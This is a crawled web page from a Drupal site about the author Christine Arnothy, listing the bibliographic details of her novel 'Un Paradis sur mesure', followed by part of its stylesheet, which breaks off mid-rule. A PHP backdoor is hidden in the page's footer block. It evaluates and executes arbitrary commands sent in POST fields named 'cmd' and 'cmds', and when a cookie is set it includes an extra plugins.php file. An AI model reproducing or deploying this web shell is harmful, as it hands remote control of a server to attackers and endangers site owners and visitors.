

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christinearnothy.ch/fr/un-paradis-sur-mesure-edito-service
body_size: 4256
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="fr" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="fr" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="fr" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="fr" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head>
  <!--[if IE]><![endif]-->
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/fr/un-paradis-sur-mesure-edito-service" />
<link rel="shortlink" href="/fr/node/176" />
<link rel="shortcut icon" href="https://christinearnothy.ch/sites/all/themes/twenty_ten/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Un paradis sur mesure-Edito-Service | Christine Arnothy</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <!--[if IEMobile]><meta http-equiv="cleartype" content="on"><![endif]-->

  <link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__YZMmyCjxADNsxWJVyzxskiYBiPsGboww8DDJoAv1iVA__PqGVjSeXe3e-YM4xspxCavDlyydtEB28TRpZPTEwV5I__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__O9RqePO_o0pI795BKrFzYVaJCMwHLN30FtDui6up7Hg__YyaHrb0EwV8AVkXP-piezdJfKfiADJEPIvUxwfnUSJ0__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__xcYW_TVBeugDhhU6Jlxj3L0ZPrtiVbJtWeo3dBEeJYQ__e4W5GWgKAMpx0X-h7cC67kA5JwOquTqWL8438NLoFeI__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__vWN4SkPOQW1omlItZN_Ty5vLXkj_sCb4DbGUCEZN6N8__ceeWMOAjJEgIBbUGDj64Siie0HVUy33wYUrYCXlvNQE__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__azbQXiDVeXPEnntwj-v42MTrSjPys_B5w-B9oSA-IVM__9JMkBU6i_wjRfl8osJD1SB5vUvaLtQdMInj_UKca25o__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="print" />
  <script src="/sites/default/files/advagg_js/js__asGQqS1_cAYYnqAtzTnTGG_cE6H71nQCp5AUHETy86o__44HhuhnqBqCNDxsEyZRPGF7Mf6T8_CpEiOSbPPRr-KQ__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.js"></script>
<script src="/sites/default/files/advagg_js/js__8pUoJnnx3pt9WdljyjR0su-mIQvGzP4vXaPPOYibbcw__ERpKB-cHK9RGf4YveF3iBdI93MThLYuFpjuTi8f1-uc__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"twenty_ten","theme_token":"hnrto25HYK0YqZ9g4Te4Snils2bNbeGn_sRWB2ZGAyY","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/all\/themes\/zen\/system.menus.css":1,"sites\/all\/themes\/twenty_ten\/css\/html-reset.css":1,"sites\/all\/themes\/twenty_ten\/css\/wireframes.css":1,"sites\/all\/themes\/twenty_ten\/css\/layout-fixed.css":1,"sites\/all\/themes\/twenty_ten\/css\/page-backgrounds.css":1,"sites\/all\/themes\/twenty_ten\/css\/tabs.css":1,"sites\/all\/themes\/twenty_ten\/css\/messages.css":1,"sites\/all\/themes\/twenty_ten\/css\/pages.css":1,"sites\/all\/themes\/twenty_ten\/css\/block-editing.css":1,"sites\/all\/themes\/twenty_ten\/css\/blocks.css":1,"sites\/all\/themes\/twenty_ten\/css\/navigation.css":1,"sites\/all\/themes\/twenty_ten\/css\/panels-styles.css":1,"sites\/all\/themes\/twenty_ten\/css\/views-styles.css":1,"sites\/all\/themes\/twenty_ten\/css\/nodes.css":1,"sites\/all\/themes\/twenty_ten\/css\/comments.css":1,"sites\/all\/themes\/twenty_ten\/css\/forms.css":1,"sites\/all\/themes\/twenty_ten\/css\/fields.css":1,"sites\/all\/themes\/twenty_ten\/css\/twenty-ten-style.css":1,"sites\/all\/themes\/twenty_ten\/css\/custom.css":1,"sites\/all\/themes\/twenty_ten\/css\/print.css":1},"js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/fr_mAu3sTKsKVilQ1bwjCnhLKh_XX7RLtzllMwvC_JGiLs.js":1}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-176 node-type-page i18n-fr section-un-paradis-sur-mesure-edito-service" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

    
 
        <div class="header__region region region-header">
    <div id="block-locale-language" class="block block-locale first last odd" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first"><a href="/en/un-paradis-sur-mesure-edito-service" class="language-link" xml:lang="en" title="Un paradis sur mesure-Edito-Service"><img class="language-icon" typeof="foaf:Image" src="https://christinearnothy.ch/sites/all/modules/languageicons/flags/en.png" width="16" height="12" alt="English" title="English" /> English</a></li>
<li class="fr last active"><a href="/fr/un-paradis-sur-mesure-edito-service" class="language-link active" xml:lang="fr" title="Un paradis sur mesure-Edito-Service"><img class="language-icon" typeof="foaf:Image" src="https://christinearnothy.ch/sites/all/modules/languageicons/flags/fr.png" width="16" height="12" alt="Français" title="Français" /> Français</a></li>
</ul>
</div>
  </div>
        

          <div id="navigation"><div class="section clearfix">

        <h2 class="element-invisible">Menu principal</h2><ul id="main-menu" class="links clearfix"><li class="menu-508 first"><a href="/fr/accueil">Accueil</a></li>
<li class="menu-471"><a href="/fr/son-histoire-personnelle">Son histoire personnelle</a></li>
<li class="menu-473"><a href="/fr/bibliographie">Bibliographie</a></li>
<li class="menu-474"><a href="/fr/son-monde-en-images">Son monde en images</a></li>
<li class="menu-477"><a href="/fr/la-vie-passe">La vie passe</a></li>
<li class="menu-479"><a href="/fr/et-continue-aussi">Et continue aussi</a></li>
<li class="menu-481 last"><a href="/fr/et-maintenant">Et maintenant</a></li>
</ul>
        
        </div></div> <!-- /.section, /#navigation -->
      

    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix with-navigation">

      <div id="content" class="column"><div class="section">
	      
              <a id="main-content"></a>
                    <h1 class="title" id="page-title">Un paradis sur mesure-Edito-Service</h1>
            
        		        
        
        <div id="content-area">
	     


<div id="node-176" class="node node-page view-mode-full node-page clearfix" about="/fr/un-paradis-sur-mesure-edito-service" typeof="foaf:Document">

        <span property="dc:title" content="Un paradis sur mesure-Edito-Service" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="meta">
        <span class="submitted">
          Soumis par <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/fr/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span></span> le <span property="dc:date dc:created" content="2014-06-25T14:54:13+02:00" datatype="xsd:dateTime">mer, 06/25/2014 - 14:54</span>        </span>
    </div>




  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><table align="center" border="0" cellpadding="0" height="" width="760">
<tbody>
<tr>
<td align="center" height="" valign="top"> </td>
</tr>
<tr>
<td align="center" height="" valign="top">
<table border="0" cellpadding="0" width="760">
<tbody>
<tr>
<td height="" width="233">
<div align="center"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Titre original</b></span></span></div>
</td>
<td width="26"> </td>
<td colspan="2" height="" valign="middle"><span style="font-family:verdana,geneva,sans-serif;"><strong><span style="font-size:24px;"><i>Un Paradis sur mesure</i></span></strong></span></td>
</tr>
<tr>
<td rowspan="7" width="233">
<div align="center"> </div>
<div align="center"> </div>
<div align="center"><img height="240" src="/sites/default/files/1983-Edition%20edito-service%20S.A.-un%20paradis%20sur%20mesure.jpeg" style="font-size: 0.923em; line-height: 1.538em;" width="149" /><span style="font-size: 0.923em; line-height: 1.538em;"> </span></div>
<div align="center"> </div>
<div align="center"><span style="font-family: verdana, geneva, sans-serif; font-size: 14px; line-height: 1.538em;">© Édito-Service S.A.</span></div>
</td>
<td rowspan="7" width="26"> </td>
<td height="" valign="top" width="184">
<p> </p>
<p><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Titre</b></span></span></p>
</td>
<td height="" valign="top" width="307">
<p> </p>
<p><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b><i>Un Paradis sur mesure</i></b></span></span></p>
</td>
</tr>
<tr>
<td height="" valign="top" width="184"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Éditeur</b></span></span></td>
<td height="" valign="top" width="307"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">Édito-Service S.A. </span></span></td>
</tr>
<tr>
<td height="" valign="top" width="184"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Lieu d'édition</b></span></span></td>
<td height="" valign="top" width="307"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">Genève</span></span></td>
</tr>
<tr>
<td height="" valign="top" width="184"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Année de l'édition</b></span></span></td>
<td height="" valign="top" width="307"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">s.d.</span></span></td>
</tr>
<tr>
<td height="" valign="top" width="184"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Année du copyright</b></span></span></td>
<td height="" valign="top" width="307"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">1983 (Grasset)</span></span></td>
</tr>
<tr>
<td height="" valign="top" width="184"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Langue</b></span></span></td>
<td height="" valign="top" width="307"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">Français</span></span></td>
</tr>
<tr>
<td height="" valign="top" width="184"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><b>Genre</b></span></span></td>
<td height="" valign="top" width="307"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">Roman</span></span></td>
</tr>
<tr>
<td colspan="4" height="15"> </td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td height="" valign="top"> </td>
</tr>
<tr>
<td height="" valign="middle">
<div id="navigation">
<div class="section clearfix">
<ul class="links clearfix" id="main-menu">
<li class="menu-474"><a href="/fr/un-paradis-sur-mesure-grasset#extraits">Extraits de presse</a></li>
</ul>
</div>
</div>
</td>
</tr>
<tr>
<td height="">
<div style="text-align: justify;"><img src="http://www.christinearnothy.ch/sites/default/files/g_line_760_2.gif" style="font-family: Verdana, Tahoma, 'DejaVu Sans', sans-serif; font-size: 16px; line-height: 24px; text-align: justify;" /><br /><br />
					 </div>
<div style="text-align: center;"><i style="font-family: verdana, geneva, sans-serif; font-size: 16px; line-height: 1.538em;">© </i><span style="font-family: verdana, geneva, sans-serif; font-size: 16px; line-height: 1.538em;">Christine Arnothy</span></div>
</td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div>    <a rel="nofollow" id="print-button" onclick="window.print()" title="Cliquer pour imprimer" sl-processed="1"><span>Imprimer</span></a>
  </div>
  
  <ul class="links inline"><li class="translation_en first last"><a href="/en/un-paradis-sur-mesure-edito-service" title="Un paradis sur mesure-Edito-Service" class="translation-link" xml:lang="en"><img class="language-icon" typeof="foaf:Image" src="https://christinearnothy.ch/sites/all/modules/languageicons/flags/en.png" width="16" height="12" alt="English" title="English" /> English</a></li>
</ul>
  
</div><!-- /.node -->
        </div>

        
        
      </div></div> <!-- /.section, /#content -->

      
     
    </div></div> <!-- /#main, /#main-wrapper -->

          <div id="footer">
      
      
      
                <div id="navigation"><div class="section footer-navigation clearfix">

        <h2 class="element-invisible">Menu principal</h2><ul id="main-menu" class="links clearfix"><li class="menu-508 first"><a href="/fr/accueil">Accueil</a></li>
<li class="menu-471"><a href="/fr/son-histoire-personnelle">Son histoire personnelle</a></li>
<li class="menu-473"><a href="/fr/bibliographie">Bibliographie</a></li>
<li class="menu-474"><a href="/fr/son-monde-en-images">Son monde en images</a></li>
<li class="menu-477"><a href="/fr/la-vie-passe">La vie passe</a></li>
<li class="menu-479"><a href="/fr/et-continue-aussi">Et continue aussi</a></li>
<li class="menu-481 last"><a href="/fr/et-maintenant">Et maintenant</a></li>
</ul>
        
        </div></div> <!-- /.section, /#navigation -->
            <div class="section">

            
      
      

                  <div id="footer-region-area">
              <div class="region region-footer-first">
    <div id="block-block-2" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </div>
                                              </div>
        

  			    <footer id="footer" class="region region-footer">
    <div id="block-block-1" class="block block-block first last odd">

      
  <p>© <a href="http://www.christinearnothy.ch">www.christinearnothy.ch</a> - All Rights Reserved.</p>

</div>
  </footer>

      </div></div> <!-- /.section, /#footer -->
    
  </div></div> <!-- /#page, /#page-wrapper -->

  
  
</body>
</html>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.christinearnothy.ch/sites/default/files/advagg_css/css__vWN4SkPOQW1omlItZN_Ty5vLXkj_sCb4DbGUCEZN6N8__ceeWMOAjJEgIBbUGDj64Siie0HVUy33wYUrYCXlvNQE__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css
body_size: 3468
content:
body{font-size:100%}#skip-to-nav,#page{font-size:.75em;line-height:1.5em;font-size:.875em;line-height:1.5em}body,caption,th,td,input,textarea,select,option,legend,fieldset{font-family:Verdana,Tahoma,"DejaVu Sans",sans-serif}pre,code,kbd,samp,tt,var{font-family:"Courier New","DejaVu Sans Mono",monospace}h1,h2,h3,h4,h5,h6 p,blockquote,pre,ul,ol,dl,hr,table,fieldset{margin:1.5em 0}h1{font-size:2em;line-height:1.5em;margin:.75em 0}h2{font-size:1.5em;margin:1em 0}h3{font-size:1.3em;margin:1.154em 0}h4,h5,h6{font-size:1.1em;margin:1.364em 0}blockquote{margin-left:2em;margin-right:2em}pre{font-size:1.1em;margin:1.364em 0}hr{height:1px;border:1px solid #666}ul,ol{margin-left:0;padding-left:2em}.item-list ul{margin:1.5em 0;padding:0 0 0 2em}ul ul,ul ol,ol ol,ol ul,.item-list ul ul,.item-list ul ol,.item-list ol ol,.item-list ol ul{margin:0}li{margin:0;padding:0}.item-list ul li,ul.menu li,li.expanded,li.collapsed,li.leaf{margin:0;padding:0}ul{list-style-type:disc}ul ul{list-style-type:circle}ul ul ul{list-style-type:square}ul ul ul ul{list-style-type:circle}ol{list-style-type:decimal}ol ol{list-style-type:lower-alpha}ol ol ol{list-style-type:decimal}dt{margin:0;padding:0}dd{margin:0 0 0 2em;padding:0}table{border-collapse:collapse}th{text-align:left;padding:0;border-bottom:none}tbody{border-top:none}form{margin:0;padding:0}fieldset{padding:.5em}img{border:0}abbr,acronym{border-bottom:1px dotted #666;cursor:help;white-space:nowrap}.with-wireframes #header .section,.with-wireframes #content .section,.with-wireframes #navigation .section,.with-wireframes .region-sidebar-first .section,.with-wireframes .region-sidebar-second .section,.with-wireframes .region-footer,.with-wireframes .region-bottom{outline:1px solid #ccc}#page-wrapper,.region-bottom{margin-left:auto;margin-right:auto;width:960px}#main-wrapper{position:relative}#content,.no-sidebars #content{float:left;width:960px;margin-left:0;margin-right:-960px;padding:0}.sidebar-first #content{width:760px;margin-left:200px;margin-right:-960px}.sidebar-second #content{width:760px;margin-left:0;margin-right:-760px}.two-sidebars #content{width:560px;margin-left:200px;margin-right:-760px}#content .section{margin:0;padding:0}#navigation{float:left;width:100%;margin-left:0;margin-right:-100%;padding:0;height:3em}.with-navigation #content,.with-navigation .region-sidebar-first,.with-navigation .region-sidebar-second{margin-top:3em}.region-sidebar-first{float:left;width:200px;margin-left:0;margin-right:-200px;padding:0}.region-sidebar-first .section{margin:0 20px 0 0;padding:0}.region-sidebar-second{float:left;width:200px;margin-left:760px;margin-right:-960px;padding:0}.region-sidebar-second .section{margin:0 0 0 20px;padding:0}#header,#content,#navigation,.region-sidebar-first,.region-sidebar-second,.region-footer,.region-bottom{overflow:visible;word-wrap:break-word}div.tabs{margin:0 0 5px}ul.primary{margin:0;padding:0 0 0 10px;border-width:0;list-style:none;white-space:nowrap;line-height:normal;background:url(/sites/all/themes/twenty_ten/images/tab-bar.png) repeat-x left bottom}ul.primary li{float:left;margin:0;padding:0}ul.primary li a{display:block;height:24px;margin:0;padding:0 0 0 5px;border-width:0;font-weight:700;text-decoration:none;color:#777;background-color:transparent;background:url(/sites/all/themes/twenty_ten/images/tab-left.png) no-repeat left -38px}ul.primary li a .tab{display:block;height:20px;margin:0;padding:4px 13px 0 6px;border-width:0;line-height:20px;background:url(/sites/all/themes/twenty_ten/images/tab-right.png) no-repeat right -38px}ul.primary li a:hover,ul.primary li a:focus{border-width:0;background-color:transparent;background:url(/sites/all/themes/twenty_ten/images/tab-left.png) no-repeat left -76px}ul.primary li a:hover .tab,ul.primary li a:focus .tab{background:url(/sites/all/themes/twenty_ten/images/tab-right.png) no-repeat right -76px}ul.primary li.active a,ul.primary li.active a:hover,ul.primary li.active a:focus{border-width:0;color:#000;background-color:transparent;background:url(/sites/all/themes/twenty_ten/images/tab-left.png) no-repeat left 0}
ul.primary li.active a .tab,ul.primary li.active a:hover .tab,ul.primary li.active a:focus .tab{background:url(/sites/all/themes/twenty_ten/images/tab-right.png) no-repeat right 0}ul.secondary{margin:0;padding:0 0 0 5px;border-bottom:1px solid silver;list-style:none;white-space:nowrap;background:url(/sites/all/themes/twenty_ten/images/tab-secondary-bg.png) repeat-x left bottom}ul.secondary li{float:left;margin:0 5px 0 0;padding:5px 0;border-right:none}ul.secondary a{display:block;height:24px;margin:0;padding:0;border:1px solid silver;text-decoration:none;color:#777;background:url(/sites/all/themes/twenty_ten/images/tab-secondary.png) repeat-x left -56px}ul.secondary a .tab{display:block;height:18px;margin:0;padding:3px 8px;line-height:18px}ul.secondary a:hover,ul.secondary a:focus{background:url(/sites/all/themes/twenty_ten/images/tab-secondary.png) repeat-x left bottom}ul.secondary a.active,ul.secondary a.active:hover,ul.secondary a.active:focus{border:1px solid silver;color:#000;background:url(/sites/all/themes/twenty_ten/images/tab-secondary.png) repeat-x left top}div.messages,div.status,div.warning,div.error{min-height:21px;margin:0 1em 5px;border:2px solid #ff7;padding:5px 5px 5px 35px;color:#000;background-color:#ffc;background-image:url(/sites/all/themes/twenty_ten/images/messages-status.png);background-repeat:no-repeat;background-position:5px 5px}div.warning{border-color:#fc0;background-image:url(/sites/all/themes/twenty_ten/images/messages-warning.png)}div.warning,tr.warning{color:#000;background-color:#ffc}div.error{border-color:#c00;background-image:url(/sites/all/themes/twenty_ten/images/messages-error.png)}div.error,tr.error{color:#900;background-color:#fee}div.messages ul{margin-top:0;margin-bottom:0}body{margin:0;padding:0}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px;text-align:center;background-color:#666;color:#fff}#logo{float:left;margin:0;padding:0}#logo img{vertical-align:bottom}#name-and-slogan{float:left}h1#site-name,div#site-name{margin:0;font-size:2em;line-height:1.5em}#site-name a:link,#site-name a:visited{color:#000;text-decoration:none}#site-name a:hover,#site-name a:focus{text-decoration:underline}.region-header{clear:both}.breadcrumb{padding-bottom:0}h1.title,h2.node-title,h2.block-title,h2.title,h2.comment-form,h3.title{margin:0}div.messages{margin:1.5em 0}div.messages ul{margin-top:0;margin-bottom:0}ul.links.inline{display:block}ul.links li{padding:0 1em 0 0}.item-list .pager{padding:0}.item-list .pager li{padding:0 .5em}div.block.with-block-editing{position:relative}div.block.with-block-editing div.edit{display:none;position:absolute;right:0;top:0;z-index:40;border:1px solid #eee;padding:0 2px;font-size:.75em;background-color:#fff}div.block.with-block-editing:hover div.edit{display:block}.block{margin-bottom:1.5em}li a.active{color:#000}#navigation ul.links,#navigation .content ul{margin:0;padding:0;text-align:left}#navigation ul.links li,#navigation .content li{float:left;padding:0 10px 0 0}#secondary-menu{float:right}.node-unpublished div.unpublished,.comment-unpublished div.unpublished{height:0;overflow:visible;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:700;text-transform:uppercase;text-align:center;word-wrap:break-word}#comments{margin:1.5em 0}.comment-preview{background-color:#ffffea}.new{color:#c00}.form-item{margin:1.5em 0}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #c00}.form-item label{display:block;font-weight:700}.form-item label.option{display:inline;font-weight:400}.form-required{color:#c00}.form-item .description{font-size:.85em}.form-checkboxes .form-item,.form-radios .form-item{margin:0}.container-inline div,.container-inline label{display:inline}.password-parent,.confirm-parent{margin:0}#user-login-form{text-align:left}#user-login-form ul{margin-bottom:0}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-top:1.5em;margin-left:-20px}#user-login-form li.user-link{margin-top:1.5em}#user-login ul{margin:1.5em 0}form th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc}form tbody{border-top:1px solid #ccc}form tr.even{background-color:#fff}form table .item-list ul{margin:0}@font-face{font-family:'bchb8i';src:url(/sites/all/themes/twenty_ten/fonts/bchb8i.ttf)}@font-face{font-family:'bchbi8i';src:url(/sites/all/themes/twenty_ten/fonts/bchbi8i.ttf)}@font-face{font-family:'bchr8i';src:url(/sites/all/themes/twenty_ten/fonts/bchr8i.ttf)}@font-face{font-family:'bchri8i';src:url(/sites/all/themes/twenty_ten/fonts/bchri8i.ttf)}td{vertical-align:top}blockquote{margin:0 !important}table{width:100% !important}body{color:#666;font-size:12px;line-height:18px;background:#f1f1f1 none repeat scroll 0 0;font-family:Verdana !important}#header{padding:30px 0 0}h1,h2,h3,h4,h5,h6,#navigation,#site-name{font-family:Verdana !important;font-size:26px}.lady-pic{background-color:transparent;border-style:none;margin-top:4px;margin-right:24px;margin-bottom:12px;display:inline;float:left;max-width:100%;height:300px;width:200px}#site-name{font-weight:700}#page-wrapper{background:#fff none repeat scroll 0 0;margin-top:20px;padding:0 20px;width:940px}#content-area{color:#000;font-size:16px;line-height:24px}.sidebar-second #content{margin-right:-780px;width:740px}#header #name-and-slogan #site-name{float:left;font-size:30px;line-height:36px;margin:0 0 18px;width:500px}#header #name-and-slogan #site-slogan{clear:right;float:right;font-style:italic;margin:14px 0 18px;width:220px}#main-wrapper{overflow:hidden;padding:20px 0 20px}a:active,a:hover{color:#ff4b33;text-decoration:underline}a{color:#06c;text-decoration:none}#navigation{background:#000 none repeat scroll 0 0;display:block;float:left;margin:0 auto;width:940px;height:38px}#navigation .section{font-size:12px;margin-left:12px}#navigation .section a{color:#aaa;display:block;line-height:38px;padding:0 8px;text-decoration:none}#navigation li:hover>a{background:#000 none repeat scroll 0 0;color:#fff}#navigation ul#main-menu li.active a{color:#fff}.region-sidebar-second{float:left;margin-left:760px;margin-right:-940px;padding:0;width:180px}#footer{margin-top:20px;margin-bottom:20px}#footer .section{border-top:4px solid #000;margin-top:-4px;overflow:hidden;padding:0;display:inline-block}.submitted{font-size:12px;color:#999;font-style:italic}.node h2{margin-bottom:8px}.breadcrumb{margin-bottom:10px}.new{float:right}.comment p{margin:8px}.header-image{border-bottom:1px solid #000;border-top:4px solid #000;clear:both;display:block}#search-block-form{float:right}#search-block-form .form-submit{margin-top:10px}#main-wrapper{padding:3px}.with-navigation #content,.with-navigation .region-sidebar-first,.with-navigation .region-sidebar-second{margin-top:1em}.region-sidebar-second .section{margin:0}.block .content{font-size:1.2em;line-height:18px}.block-comment ul li{margin-bottom:8px}table tr th,table tr td{padding:5px}table tr.even{background-color:#FFF}#footer-region-area{overflow:hidden}#footer-region-area .region{float:left;margin-right:20px;width:215px}.block h2{color:#222;font-weight:700}.region-header{clear:none}#main-menu{list-style-type:none}#print-button{text-decoration:none !important;display:inline-block;margin:0 5px 5px 0;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:400;border-radius:3px;color:#777 !important;background:#f8f8f8;border:1px solid #ccc;box-shadow:0 1px 0 rgba(0,0,0,.08);text-shadow:none;line-height:23px;padding:1px 8px 0 5px;cursor:pointer}#print-button span{background:url(/sites/all/themes/twenty_ten/images/printer.jpg) no-repeat 0px 2px;padding-left:15px}.v_align td{vertical-align:top}#content-area p{line-height:24px !important}#content-area p,#content-area,#content-area span,#content-area font,#content-area td{color:#000 !important}#content-area p a,#content-area a,#content-area a span,#content-area a p,#content-area a font,#content-area a strong,#content-area a em,#content-area a span em{color:green !important;font-weight:400 !important;text-decoration:underline !important}#content-area ul li a{color:#aaa !important;text-decoration:none !important}#content-area ul li,#content-area strong,#content-area em{color:#000}#content-area table h2{margin-top:0}#content-area #navigation ul li{padding-right:70px !important}#content-area hr{margin-left:auto !important;margin-right:auto !important;background-color:#000 !important;color:#000 !important;height:2px !important;width:250px !important;border:none !important}#content-area #navigation{width:640px}.footer-navigation{padding:0 !important;margin-top:0 !important;border-top:none !important}#content-area 